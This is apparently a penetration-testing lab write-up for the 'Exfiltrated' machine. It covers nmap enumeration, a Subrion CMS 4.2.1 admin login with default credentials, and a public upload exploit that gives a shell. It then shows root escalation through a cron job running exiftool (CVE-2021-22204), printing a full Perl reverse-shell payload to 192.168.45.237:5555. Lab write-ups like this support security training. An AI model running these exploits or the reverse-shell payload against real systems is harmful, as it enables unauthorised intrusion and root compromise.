Service Enumeration
nmap $ip -p- -sV -sC -oN ver_script.nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| 256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_ 256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 7 disallowed entries
| /backup/ /cron/? /front/ /install/ /panel/ /tmp/
|_/updates/
|_http-title: Did not follow redirect to http://exfiltrated.offsec/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Seeing that we only have SSH and HTTP open on TCP, web is most likely going to be our attack vector for gaining initial access.
Port 80 - Apache/2.4.41 HTTP
One of our default nmap scripts pointed out that robots.txt is exists and has some interesting entries:
User-agent: *
Disallow: /backup/
Disallow: /cron/?
Disallow: /front/
Disallow: /install/
Disallow: /panel/
Disallow: /tmp/
Disallow: /updates/
If we try to navigate to any of these locations, we’re redirected to exfiltrated.offsec/ and the page fails to load. I’ll append the following to my /etc/hosts file to be able to resolve exfiltrated.offsec to the IP adddress:
192.168.120.163 exfiltrated.offsec
On exfiltrated.offsec we see that the site is using Subrion CMS and has an authenticated admin dashboard on /panel, which reveals we’re on version 4.2.1.

We’re able to authenticate with admin:admin to gain access to the login page.
It looks like there may be multiple vulnerabilities in this version with public exploits…

While I haven’t used Subrion before, I know that in the case of Wordpress, access to the admin panel can be leveraged to gain a reverse shell on the server by uploading and executing a PHP reverse shell.
This exploit sounds like the same idea: https://www.exploit-db.com/exploits/49876
Initial Access
I was able to run it to gain a shell as www-data:
python3 49876.py -u http://exfiltrated.offsec/panel/ --user=admin --passw=admin
I got some errors at first and found that the script breaks if you don’t have a ’/’ at the end of the URL.
Privilege Escalation
I found that as the www-data user, I’m unable to traverse to any other paths in the filesystem, and there aren’t any interesting files in the current directory.
Since we don’t have much room to manually enumerate for privesc opportunities, I’ll use Linpeas.
I’ll download linpeas to my attacking machine, copy it to the target host, and run it. This helped me discover the following cronjob in /etc/crontab:
* * * * * root bash /opt/image-exif.sh
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
We see it runs exiftool on jpg files in /var/www/html/subrion/uploads, which is also our working directory.
python3 50911.py -s 192.168.45.237 5555
/home/kali/exfiltrated/server/50911.py:61: SyntaxWarning: invalid escap
e sequence '\c'
payload = "(metadata \"\c${"
_ __,~~~/_ __ ___ _______________ ___ ___
,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \
|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprot
obyname('tcp'));if(connect(S,sockaddr_in(5555,inet_aton('192.168.45.237')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'
Dropping this image.jpg into /var/www/html/subrion/uploads and waiting, we receive a connection on port 5555 as root.